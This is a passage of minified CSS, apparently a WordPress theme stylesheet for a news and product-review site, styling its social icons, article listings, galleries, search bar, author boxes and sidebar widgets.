img,li.twitter-icon a img,li.youtube-icon a img,li.instagram-icon a img{display:none}.social-icons li a:hover{background:#902330}.facebook-icon a:before{content:"\f09a"}.twitter-icon a:before{content:"\f099"}.youtube-icon a:before{content:"\f167"}.instagram-icon a:before{content:"\f16d"}#content li.widget{list-style:outside none none}#content li.widget a{display:block}#content li.widget a.view-more-btn,#content li.widget span a{display:inline-block}.source-articles ul,source-news ul,.best-sellers ul,.source-reviews ul{margin:0;padding:0}.source-articles .post-cate-content{display:inline-block;float:right;vertical-align:top;width:62%;font-size:16px}.source-articles li.cat-post-item .cat-post-thumbnail{display:inline-block;float:left;vertical-align:top;width:35%}.source-articles .post-cate-content h3,.source-reviews .post-cate-content h3{font-size:22px;line-height:23px;margin:0px 0 1px;padding:0}.source-reviews .post-cate-content h3{margin:12px 0 0px !important}.source-articles .post-cate-content h3 a,.source-reviews .post-cate-content h3 a{color:#2f2f2f;font-size:22px}.source-articles .post-cate-content p,.source-reviews .post-cate-content p{margin:0;padding:0px 0 13px;font-size:16px}.post-date-article-link{font-style:italic}.source-reviews ul li.cat-post-item:first-child{display:inline-block;width:67%;float:left}.source-reviews .post-cate-content{display:inline-block;float:left;vertical-align:top;width:100%;font-size:16px}.source-reviews-leftbar .post-cate-content{margin-bottom:60px}.source-reviews ul li.cat-post-item:nth-child(2),.source-reviews ul li.cat-post-item:nth-child(3){display:inline-block;float:right;width:30%}.source-reviews ul li.cat-post-item{display:inline-block;float:right;width:30%;border:0px}.source-articles .cat-post-item{padding:25px 0}button.read-more:hover{color:#444444}button.read-more{cursor:pointer;background:#d5d5d5;background:-moz-linear-gradient(top, #d5d5d5 0%, #b3b3b3 100%);background:-webkit-linear-gradient(top, #d5d5d5 0%,#b3b3b3 100%);background:linear-gradient(to bottom, #d5d5d5 0%,#b3b3b3 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#d5d5d5', endColorstr='#b3b3b3',GradientType=0 );border:none;color:#5f5f5f;border-radius:5px;padding:9px 22px;font-family:'oswaldbold';text-transform:uppercase;margin:20px 0}.similar-products li{list-style:none}.read-more a{background:#fcfcfc none repeat scroll 0 0;border:1px solid #ccc;display:inline-block;padding:7px 38px 7px 22px;text-transform:uppercase;font-size:18px;font-weight:700;margin-top:14px;position:relative;border-radius:4px}i.fa-angle-double-right{display:inline-block;position:absolute;right:11%;top:23%;vertical-align:top}.wpfai-list{display:inline-block;margin:50px 0 0 !important;width:100%}ul.wpfai-list li{margin:0 0px 0px 0px !important}ul.wpfai-list li a{color:transparent !important;opacity:100;font-size:19px}ul.wpfai-list li a:hover{color:transparent;opacity:0.75}.single-page-main ul.wpfai-list li{margin:0 5px 0px 0px !important}.single-page-main ul.wpfai-list li i.fa-inverse{height:48px;line-height:48px;width:48px}body.single .post-meta-data{margin:6px 0px}.single-page-main .wpfai-list{margin:0px 0 0 !important}ul.wpfai-list li i.fa-inverse{color:#902330 !important}.single-page-main ul.wpfai-list li i.fa-inverse{color:#902330 !important;border-radius:80%;-webkit-border-radius:80%;-moz-border-radius:80%;background:#fff;border:1px solid #ccc}.source-reviews ul li.cat-post-item:nth-child(2) .post-cate-content p:nth-child(3),.source-reviews ul li.cat-post-item:nth-child(3) .post-cate-content p:nth-child(3){height:12px;overflow:hidden}body.home .post-entry .wpfai-list{display:none}.source-reviews{border-bottom:1px solid #ccc;display:table;padding-bottom:10px;width:100%}.right_sidebar_main .widget-wrapper{background:none;border:1px solid #c7c7c7;color:#bcbcbc;padding:0;text-align:center;border-radius:0px;-webkit-border-radius:0px;-moz-border-radius:0px;margin-bottom:24px;min-height:150px}.right_sidebar_main .widget-title{background:#474747 none repeat scroll 0 0;margin:0;padding:21px 0;text-align:center;position:relative;border:1px solid #474747;background-image:url(../images/arrow-left.png), url(../images/arrow-right.png);background-position:left center, right center;background-repeat:no-repeat;background-size:15%}.category-content-main h2{font-family:"Titillium Web",sans-serif;font-weight:normal}.right_sidebar_main .widget-wrapper .widget-title h3{text-align:center;text-transform:uppercase;font-size:25px;margin:0;padding:0;font-family:oswaldbold;line-height:inherit}.source-reviews ul li.cat-post-item a{margin:0 0 6px}.right_sidebar_main .widget-title .fa{color:#1f1f1f;font-size:88px;position:absolute;top:-11px}.right_sidebar_main .widget-title .fa.fa-caret-left{left:5px;display:none}.right_sidebar_main .widget-title .fa.fa-caret-right{right:5px;display:none}.category-content-main .post-cate-content{display:inline-block;float:right;font-size:16px;vertical-align:top;width:62%}.category-content-main .post-cate-thum{display:inline-block;float:left;vertical-align:top;width:35%}.category-content-main .postcontent{display:table;margin:0 0 0px;padding:15px 0px;width:100%;border-bottom:1px solid #ccc}.post-cate-content .category-share-main ul.wpfai-list{margin:10px 0 0 !important}.category-content-main .postcontent h2{font-size:22px !important;line-height:21px;margin:0 0 5px;padding:0;background:none;border-bottom:0px !important;text-transform:none}.category-content-main .postcontent h2 a{color:#2f2f2f;font-size:22px}.category-content-main .postcontent h2 a:hover{opacity:0.75}.post-meta-data span{font-size:15px;line-height:15px;margin:0px}.post-meta-data span.post-data{padding:0px 2px 0px 0px;margin-right:0px;border-right:0px solid #212121}.post-meta-data span.post-data a{color:#a2283c;font-style:normal}.category-content-main .post-cate-thum img{width:100%}.post-cate-content .post-entry p{display:table;width:100%;margin:8px auto;word-break:break-word;display:inline-block;overflow-wrap:break-word}.post-cate-content .read-more{display:inline-block;float:left}.post-cate-content .no-comments{display:none;float:right;position:relative}.post-cate-content .post-entry p:nth-child(3){display:none}.post-cate-content .no-comments a{background:none repeat scroll 0 0;border:1px solid #ccc;display:inline-block;padding:7px 22px 7px 40px;text-transform:uppercase;font-size:18px;font-weight:700;margin-top:14px;position:relative;border-radius:4px;color:#444444}.no-comments .mdash{left:17px;position:absolute;top:21px;z-index:2}.post-meta-data span a{color:#212121;font-style:italic}.post-meta-data span.author-gravtar{margin:0 6px;display:none}.post-meta-data span.byline{margin:0px 1px;color:#212121}h1.entry-title.post-title{font-size:37px;line-height:normal;margin:0;padding:0 0 8px;border-bottom:0px solid #ccc;color:#000;background:#fff none repeat scroll 0 0;border:0 none;color:#000;padding:4px 18px 6px}.category-content-main .title-archive{display:none}.breadcrumb-list .chevron{padding:0 3px}#header #menu-header-menu{z-index:2147483647}.gallery-navigation.left,.gallery-navigation.right{position:absolute;z-index:999;float:none}.gallery-navigation.right{top:20%;right:-16px}.gallery-navigation.left{top:20%;left:-16px}.gallery-container{position:relative}.gallery-container .gallery-navigation span.divider:before{border-right:1px solid #1f1f1f}.gallery-container .gallery-navigation a:focus,.gallery-container .gallery-navigation a:hover{background:#a2283c !important}.gallery-container .gallery-navigation span{color:#ccc !important;font-size:17px;padding:0 5px}.gallery-container{display:table;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px;background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border:1px solid #c7c7c7;margin-bottom:25px}.gallery.gallery-columns{width:100%}.gallery-container .gallery{display:inline-block;height:auto !important;padding:0;text-align:center;width:auto;max-width:100%}.gallery-container .gallery .jsj-gs-slide{max-width:100%;width:auto;max-height:440px}.jsj-gallery-slideshow-gallery-container.jsj-gallery-slideshow-classic .jsj-gs-pager{margin:0px auto -10px -6px !important;display:table;max-width:100% !important;width:100%;text-align:center}.jsj-gallery-slideshow-gallery-container.jsj-gallery-slideshow-classic .jsj-gs-pager li{height:100px !important;margin:2px 0 11px 11px !important;width:103px !important;float:none !important}.jsj-gallery-slideshow-gallery-container.jsj-gallery-slideshow-classic .jsj-gs-gallery{margin:11px auto 10px !important}.jsj-gallery-slideshow-gallery-container.jsj-gallery-slideshow-classic .jsj-gs-gallery img{display:inline-block !important;vertical-align:middle}.gallery-container .gallery-navigation span.divider{margin-left:1px}.breadcrumb-list{font-size:15px !important;font-style:italic !important;margin:0px 0 5px !important}body.single .post-entry .wpfai-list{display:none}.wp-caption-text{background:#fff none repeat scroll 0 0;color:#666;margin:0;padding:10px 15px 12px}.wp-caption-text a{color:#000}.size-full{display:table;margin:0 auto}.right_sidebar_main .widget_easy_imageuploader h2,.right_sidebar_main .widget_easy_imageuploader p{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border:0 none !important;display:none}.widget_easy_imageuploader .read-more{border:0px}.widget_easy_imageuploader .read-more a{background:transparent none repeat scroll 0 0;font-size:0;height:100%;left:0;position:absolute;top:0;width:100%;z-index:998;border:0px}.right_sidebar_main .widget_easy_imageuploader{border:0 none;position:relative;text-align:center}.menu-footer-terms-menu-container{margin-bottom:-80px;margin-top:94px}#widgets.right_sidebar_main .widget-wrapper .textwidget{border-top:1px solid #c7c7c7;box-sizing:border-box;margin:8px auto;padding:10px 0;width:86%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.social-icon-main a.social-icon i.fa{display:inline-block;font-size:26px;line-height:normal;margin:0;padding:7px 3px}.social-icon-main a.social-icon{display:inline-block !important;margin-left:35px !important}.social-icon-main a.social-icon:first-child{margin-left:0 !important}.source-articles li.cat-post-item .cat-post-thumbnail.cat-post-scale,.source-reviews li.cat-post-item .cat-post-thumbnail.cat-post-scale{display:none}.source-reviews .read-more{margin-top:28px}.category-content-main h6{background:#fff none repeat scroll 0 0;font-size:20px;margin:0 0 20px;padding:12px 16px 15px}.nav-main #container #wrapper{margin:0;background:#fff}.sb-search{position:absolute;margin-top:0px;width:0%;min-width:52px;height:52px;top:0px;right:11px;float:right;overflow:hidden;-webkit-transition:width 0.3s;-moz-transition:width 0.3s;transition:width 0.3s;-webkit-backface-visibility:hidden}.sb-search-input{position:absolute;top:0;right:0;border:none;outline:none;background:#fff;width:100%;height:52px;margin:0;z-index:10;padding:20px 65px 20px 20px;font-family:inherit;font-size:20px;color:#2c3e50}.sb-search-input::-webkit-input-placeholder{color:#212121}.sb-search-input:-moz-placeholder{color:#212121}.sb-search-input::-moz-placeholder{color:#212121}.sb-search-input:-ms-input-placeholder{color:#212121}.sb-icon-search,.sb-search-submit{width:650px;height:53px;display:block;position:absolute;right:0;top:0;padding:0;margin:0;line-height:50px;text-align:center;cursor:pointer}.sb-search-submit{background:#fff;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;color:transparent;border:none;outline:none;z-index:-1}.fa.fa-search{color:#000;text-align:center}.sb-icon-search{color:#000;background:#fff;z-index:90;font-size:22px;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;width:60px}.jsj-gallery-slideshow-gallery-container.jsj-gallery-slideshow-classic .gallery-navigation{position:absolute}.jsj-gallery-slideshow-gallery-container.jsj-gallery-slideshow-classic .gallery-navigation.previous{left:-15px}.jsj-gallery-slideshow-gallery-container.jsj-gallery-slideshow-classic .gallery-navigation.next{right:-15px}.sb-search.sb-search-open,.no-js .sb-search{width:1116px;max-width:100%}.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{background-color:#ffffff;box-sizing:border-box;border:2px solid #902330;border-radius:0px;color:#fff;z-index:11;height:52px}.sb-search.sb-search-open .sb-search-submit,.no-js .sb-search .sb-search-submit{z-index:90}.sb-search-open .fa.fa-search{display:none}.sb-icon-close{display:none}.sb-search-open .sb-icon-close{font-size:24px;position:absolute;right:21px;top:14px;z-index:99;display:block}.sb-search-open .sb-search-submit{display:none}.sb-search-open #searchsubmit.submit{background:#902330 none repeat scroll 0 0;border:0 none;color:#fff;height:50px;position:absolute;right:60px;text-shadow:0 1px 0 #000;top:1px;width:60px;z-index:99;-moz-border-radius:0px;border-radius:0px;-webkit-border-radius:0px;-webkit-box-shadow:0 0 0 #212121, 0 0 0 0px rgba(0, 0, 0, 0.3) inset;-moz-box-shadow:0 0 0 #212121, 0 0 0 0px rgba(0, 0, 0, 0.3) inset;box-shadow:0 0 0 #212121, 0 0 0 0px rgba(0, 0, 0, 0.3) inset}.error404 h1{-moz-border-radius:101px;border-radius:101px;-webkit-border-radius:101px;border:1px solid #ccc;width:190px;height:185px;margin:25px auto;padding:6px;background:#fff}.title-404{color:#BF1238;font-family:"Titillium Web",sans-serif !important;font-size:34px;padding:71px 0px 0px 0px;text-shadow:0 1px 0 #FFFFFF}.error404 .post-entry p{margin:0 auto;max-width:620px;text-align:center;line-height:normal;font-size:18px;color:#353434}.error404 .post-entry h6{text-align:center}.error404 .post-entry form#searchform{margin:32px 0;text-align:center}.error404 .post-entry form#searchform .submit{background:#a2283c none repeat scroll 0 0;border:1px solid #a2283c;color:#fff;text-shadow:0 1px 0 #000}.sb-search-open .sb-search-input,.sb-search-open .sb-search-input:focus{color:#000 !important;opacity:100}.sb-search-open .sb-search-input:focus,.sb-search-open .sb-search-input:active{color:#000 !important;opacity:100;border:2px solid #902330}.sb-search-open .sb-search-input{border:2px solid #902330;border-radius:0;font-size:23px;padding:5px 20px}form#searchform{height:52px;margin:0}#author-main{background:#fff none repeat scroll 0 0;padding:6px 10px 10px;margin:25px auto}body.single .tagged-with span{font-weight:bold}.author-about-inner > div#author-meta{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:#f2f7fb none repeat scroll 0 0;border-color:#000 -moz-use-text-color -moz-use-text-color;border-image:none;border-radius:0;border-style:solid none none;border-width:5px 0 0;margin:3px 0 20px}body.single .post-meta-data a{color:#a2283c;font-style:italic}body.single .post-meta-data span{color:#262626}.navigation{color:#262626 !important;font-size:17px !important;padding:5px 11px 6px !important}.navigation a{color:#262626 !important}.suggested-articles li{margin:10px 0px 10px !important}.suggested-articles .related_post.wp_rp li{margin:0 0 20px 20px !important;min-height:258px;padding:0 0 24px !important;position:relative;width:22.91% !important}.suggested-articles ul.related_post{display:table !important;width:100% !important}.suggested-articles .wp_rp_content{display:table;width:100%}.wp-caption a{overflow:hidden}.suggested-articles .related_post.wp_rp li a{overflow:hidden}.suggested-articles .related_post.wp_rp li img{height:100% !important;width:100% !important;border-radius:0px !important;box-shadow:0 0px 0px rgba(0, 0, 0, 0.2) !important}.suggested-articles h2{background:url(../../images/h2-left-arrow.png) 5px 3px no-repeat;border-bottom:1px solid #ccc !important;color:#a61e22;margin:15px 0 20px;font-family:"oswaldregular";font-size:21px !important}.suggested-articles .related_post.wp_rp li:first-child{margin-left:0 !important}.suggested-articles .related_post.wp_rp li a.wp_rp_title{color:#000 !important;font-size:20px !important;font-weight:600;line-height:22px !important;padding-top:10px}.suggested-articles .related_post.wp_rp li .wp_rp_publish_date{color:#666;font-size:16px;font-weight:normal}.viewll-author-link span{font-size:20px;font-weight:normal;line-height:normal}.author-about-inner #author-meta .about-author{display:inline-block;margin:0;vertical-align:top;width:87%}.author-about-inner #author-meta .avatar{display:inline-block;margin:0 13px 7px 0;padding:0;width:10%}.author-about-inner #author-meta .about-author p{font-weight:normal;margin:0 0 5px}.author-about-inner #author-meta .about-author p.about-author-name{font-size:18px;font-weight:600}.author-about-inner #author-meta .about-author p.viewll-author-link a{color:#000;font-weight:600}body.single .wp-caption p.wp-caption-text{color:#262626;font-size:28px;font-weight:600;line-height:30px;margin:0;padding:18px 20px 18px 18px;position:relative;z-index:9;text-align:left;background:#f3f3f3;width:57%;float:left}p.blog_logo_img,p.similar_products{width:35%;float:right;background:#a60328;background:-moz-linear-gradient(top, #a60328 0%, #70001a 100%);background:-webkit-linear-gradient(top, #a60328 0%,#70001a 100%);background:linear-gradient(to bottom, #a60328 0%,#70001a 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#a60328', endColorstr='#70001a',GradientType=0 );position:relative;border-radius:5px;font-family:oswaldbold;margin:15px 25px 15px 0}p.similar_products a i.fa-angle-double-right,p.blog_logo_img a i.fa-angle-double-right{display:inline-block;position:static;vertical-align:middle;background:#70001a;background:-moz-linear-gradient(top, #70001a 0%, #a60328 100%);background:-webkit-linear-gradient(top, #70001a 0%,#a60328 100%);background:linear-gradient(to bottom, #70001a 0%,#a60328 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#70001a', endColorstr='#a60328',GradientType=0 );width:30px;height:30px;border-radius:100%;text-align:center;line-height:30px;margin:0 0 0 10px;font-weight:bold;font-size:17px}.post-entry_footer{background:#f3f3f3}p.blog_logo_img a img{vertical-align:middle;width:30%;display:inline-block !important}p.similar_products{float:none;width:86%}p.similar_products a{text-align:center}p.similar_products a span{font-size:13px;display:inline}p.similar_products a img{border:none;margin:0 0 0 5px;width:15%;vertical-align:middle;display:inline}.bx-wrapper ul li div.item{overflow:hidden;width:86%}p.similar_products a i{font-size:14px !important;height:20px !important;line-height:20px !important;margin:0 0 0 6px !important;width:20px !important}p.blog_logo_img a,p.similar_products a{position:relative;color:#fff;text-transform:uppercase;padding:5px;display:block}p.similar_products:before,p.similar_products:after,p.blog_logo_img:before,p.blog_logo_img:after{display:block}.single-page-main{padding:0 0 0px;margin:0px 0px 6px}body.single .wp-caption{background:#fff none repeat scroll 0 0;border:1px solid #c7c7c7;margin:6px auto 20px;max-width:100%;padding:0;width:auto !important;position:relative;z-index:989}body.single .wp-caption img{margin:0 auto}body.single .post-entry > p strong em{font-size:17px}.author-about-inner #author-meta .about-author p{margin:0;padding:0 0 5px}.author-about-inner #author-meta .about-author p.viewll-author-link{line-height:normal;text-decoration:underline}body.single .navigation a:hover{color:#902330}.post-meta-data .articles-name-link a{color:#a2283c;font-style:normal !important}.light-gray-divider{color:#666}.post-meta-data,.articles-name-link a{font-style:italic !important}.best-sellers{display:table;width:100%}.best-sellers .itemsWrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;min-height:260px;padding:10px;vertical-align:top;width:19.5%}.best-sellers .itemsWrap .itemImg img{margin:0 auto;max-width:100%;width:auto}.home-posts-category #execphp-3{min-height:300px;padding:0;margin:0px;border-radius:0;overflow:hidden;position:relative}.home-posts-category #execphp-3 .execphpwidget a{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:84px;bottom:0;position:absolute;width:100%;padding:19px 20px 30px;color:#fff;background:rgba(33,33,33,0.98);background:-moz-linear-gradient(left, rgba(33,33,33,0.98) 0%, rgba(26,26,26,0.97) 16%, rgba(28,28,28,0.92) 100%);background:-webkit-gradient(left top, right top, color-stop(0%, rgba(33,33,33,0.98)), color-stop(16%, rgba(26,26,26,0.97)), color-stop(100%, rgba(28,28,28,0.92)));background:-webkit-linear-gradient(left, rgba(33,33,33,0.98) 0%, rgba(26,26,26,0.97) 16%, rgba(28,28,28,0.92) 100%);background:-o-linear-gradient(left, rgba(33,33,33,0.98) 0%, rgba(26,26,26,0.97) 16%, rgba(28,28,28,0.92) 100%);background:-ms-linear-gradient(left, rgba(33,33,33,0.98) 0%, rgba(26,26,26,0.97) 16%, rgba(28,28,28,0.92) 100%);background:linear-gradient(to right, rgba(33,33,33,0.98) 0%, rgba(26,26,26,0.97) 16%, rgba(28,28,28,0.92) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#212121', endColorstr='#1c1c1c', GradientType=1 )}.facebook-news-thum{position:relative;background-position:center center;background-size:auto 100%;height:100%;min-height:300px;transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-webkit-transition:all 1s ease;-o-transition:all 1s ease}.source-news .facebook-news-thum,.source-news .facebook-news-content{cursor:pointer}.home-posts-category #execphp-3 .execphpwidget span.facebook-content{height:17px;display:block !important;line-height:17px;overflow:hidden}.home-posts-category #execphp-3 .execphpwidget span.date{font-size:13px;display:table;font-style:italic}.home-posts-category #execphp-3 .execphpwidget a b{overflow:hidden;color:#f8d92d;display:block;height:20px;font-size:17px;margin:6px 0 4px;padding:0;width:100%;font-weight:bold}.source-news{display:table;width:100%;margin:0 0 20px}.source-news ul{margin:0;padding:0}.source-news li:first-child .execphpwidget{min-height:440px;overflow:hidden;position:relative}.source-news li:nth-child(2) li{font-size:15px;display:inline-block;min-height:58px;list-style:outside none none;margin:0 0 0px;padding:8px 0px;width:100%;border-bottom:1px solid #ccc}.source-news li:nth-child(2) ul{margin:0;padding:0}.facebook-news-content{background:#222 none repeat scroll 0 0;bottom:0;padding:30px 20px;position:absolute;color:#fff}.facebook-news-content a{color:#fff}.facebook-news-content a:hover,.facebook-news-content a:active{color:#fff}.facebook-news-content strong{display:table;font-size:20px;text-transform:uppercase;margin:0 0 5px;color:#f8d92d}.facebook-news-content b{display:block;font-size:20px;line-height:26px;margin:0 0 6px;overflow:hidden;text-transform:uppercase}.facebook-news-content span.facebook-content{display:block !important;font-size:21px;height:24px;overflow:hidden;line-height:21px;margin-bottom:5px}.facebook-news-content span.date{font-size:13px;display:table;font-style:italic}.source-news li:nth-child(2) li img{width:100%}.source-news li:nth-child(2) .execphpwidget li b{display:table;margin:0 0 3px}.authors-page-main li h2{display:none}.authors-page-main li h2{display:none}.authors-page-main .author-list p{margin:5px 0 0}.authors-page-main .author-list .user span.avatar{float:left;margin:0 20px 20px 0}.authors-page-main{display:table;margin:20px 0;width:100%}.authors-page-main .widget .author-list .user{background:#f5f5f5 none repeat scroll 0 0;border:1px solid #c7c7c7;display:table;margin:0 0 21px;padding:12px 15px;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.authors-page-main .author-list .user span.name{font-size:18px}.facebook-news-content a:hover,.facebook-news-content a:focus,.facebook-news-content a:active{color:#fff;line-height:50px}body.home #middle #container #wrapper{margin:25px 0 0 0}.view-more-btn{font-weight:700;background:rgba(174,36,59,1);background:-moz-linear-gradient(top, rgba(174,36,59,1) 0%, rgba(174,36,59,1) 6%, rgba(126,37,43,1) 59%, rgba(126,37,43,1) 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(174,36,59,1)), color-stop(6%, rgba(174,36,59,1)), color-stop(59%, rgba(126,37,43,1)), color-stop(100%, rgba(126,37,43,1)));background:-webkit-linear-gradient(top, rgba(174,36,59,1) 0%, rgba(174,36,59,1) 6%, rgba(126,37,43,1) 59%, rgba(126,37,43,1) 100%);background:-o-linear-gradient(top, rgba(174,36,59,1) 0%, rgba(174,36,59,1) 6%, rgba(126,37,43,1) 59%, rgba(126,37,43,1) 100%);background:-ms-linear-gradient(top, rgba(174,36,59,1) 0%, rgba(174,36,59,1) 6%, rgba(126,37,43,1) 59%, rgba(126,37,43,1) 100%);background:linear-gradient(to bottom, rgba(174,36,59,1) 0%, rgba(174,36,59,1) 6%, rgba(126,37,43,1) 59%, rgba(126,37,43,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ae243b', endColorstr='#7e252b', GradientType=0 );color:#fff !important;display:table;font-size:18px;margin:41px 0 0;padding:9px 45px 11px 17px;text-transform:uppercase;border-radius:4px;position:relative;font-weight:500;font-family:'oswaldbold';padding:9px 45px 5px 17px;margin-top:26px}.view-more-btn:hover,.view-more-btn:active,.view-more-btn:focus{background:#a2283c;color:#fff !important}.view-more-btn .fa{background:#ae243b;border-radius:80%;height:20px;position:absolute;right:18px;width:20px}.view-more-btn i.fa-angle-double-right:before{color:#fff;font-size:14px;font-weight:normal;padding:3px 7px;position:absolute;text-align:center;z-index:99}.source-news li:nth-child(2) li{font-weight:bold}.source-news li:nth-child(2) li a{color:#000;font-size:16px;font-weight:bold}.source-news li:nth-child(2) li a figure{display:inline-block;float:left;margin:0 15px 7px 0;vertical-align:top;width:60px;height:55px;overflow:hidden;border:1px solid #dfdfdf;line-height:52px}.wp-caption.aligncenter > iframe {width: 100% !important;}.cff-post-text .cff-text{color:#000;display:block;font-size:14px;font-weight:normal;line-height:14px;text-align:left;width:100%;font-family:'latoregular'}.cff-post-text .cff-text a{color:#000056}.textwidget #cff .cff-author{margin:0px}#cff .cff-item:first-child{padding:0px 0 6px}.textwidget .cff-likebox{margin:0px}.sbi.sbi_fixed_height.sbi_col_3.sbi_small{height:339px !important}#sb_instagram #sbi_load{display:table;margin:10px auto}.bx-wrapper{position:relative;margin:0 auto 42px;padding:0;*zoom:1}.bx-wrapper img{max-width:100%;display:block;border:1px solid #d9d9d9}.bx-wrapper .bx-viewport ul li{width:1.2% !important}.bx-wrapper .bx-viewport ul li:nth-child(7) .item,.bx-wrapper .bx-viewport ul li:nth-child(8) .item,.bx-wrapper .bx-viewport ul li:nth-child(9) .item,.bx-wrapper .bx-viewport ul li:nth-child(10) .item,.bx-wrapper .bx-viewport ul li:nth-child(11) .item{float:right;margin:0 4px 0 0}.bx-wrapper .bx-viewport ul li:nth-child(12) .item{float:right;margin:0 0px 0 0}.bx-wrapper .bx-viewport ul li a{font-weight:bold}.bx-wrapper .bx-viewport{left:1px;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-prev{left:10px;background:url(images/controls.png) no-repeat 0 -32px}.bx-wrapper .bx-next{right:10px;background:url(images/controls.png) no-repeat -43px -32px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}body.single .post-meta-data span.author-gravtar{display:none}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80, 80, 80, 0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a{margin-bottom:15px !important}.widget_easy_imageuploader .aligncenter{display:block;margin:0}body.single #author-main .post-meta-data a{color:#262626;font-style:normal}body.single #author-main .post-meta-data span{color:#666;font-style:normal;font-weight:normal}#author-main .post-meta-data .post-data > a,.tagged-with > a{text-decoration:underline !important}body.single #author-main .post-data > a,body.single #author-main .post-data span{font-size:16px;font-style:normal;font-weight:normal}body.single .post-meta-data span.author-gravtar{display:none}.wp-video{border:1px solid #c7c7c7;display:table !important;margin:0 auto 20px !important;width:100% !important}body.single .post-entry > p{text-align:justify;clear:both}.video-title,.wp-playlist-caption{background:#fff none repeat scroll 0 0;font-size:20px !important;margin:-21px 0 20px;padding:16px 330px 20px 20px;position:relative;border:1px solid #c7c7c7;display:table !important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.wp-playlist-item.wp-playlist-playing .wp-playlist-caption{border-color:-moz-use-text-color;border-style:none;border-width:0;font-size:0 !important;margin:-10px 0 0}.wp-playlist-item.wp-playlist-playing .wp-playlist-caption span{font-size:20px !important}.wp-playlist-item-length{display:none}.wp-playlist-item.wp-playlist-playing{padding:0}.wp-playlist.wp-video-playlist.wp-playlist-light{padding:0}.post-meta-data .post-meta .updated{color:#212121}.suggested-articles .wp_rp_footer{display:none}.author-list .email a{color:#262626}.navigation .previous,.navigation .next{background:#a60328;background:-moz-linear-gradient(top, #a60328 0%, #70001a 100%);background:-webkit-linear-gradient(top, #a60328 0%,#70001a 100%);background:linear-gradient(to bottom, #a60328 0%,#70001a 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#a60328', endColorstr='#70001a',GradientType=0 );color:#fff;padding:3px 10px;border-radius:5px}.navigation .previous a,.navigation .next a{color:#fff !important;font-family:'oswaldbold';text-transform:uppercase}.widget-wrapper.widget_easy_imageuploader .flexslider{margin:0 0 25px}.flex-direction-nav a.flex-next:before{content:'\f054' !important;font-family:'FontAwesome';font-size:21px;text-align:center;display:block}.flex-direction-nav a.flex-prev:before{content:'\f053';font-family:'FontAwesome';font-size:21px;text-align:center;display:block}.flex-direction-nav a{width:66px !important;text-align:center}#widgets ul li a{text-align:center !important;padding:0 15px 0 0}#widgets ul li span.product_price a.priceamount{float:left;margin:12px 0 0;padding:0;font-weight:bold;color:#353535}#widgets ul li span.product_price p{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #a60328 0%, #70001a 100%) repeat scroll 0 0;display:block;float:right;margin:6px 0 8px 0;padding:5px;width:50%}#widgets ul li span.product_price p a span{padding:0px 0 0 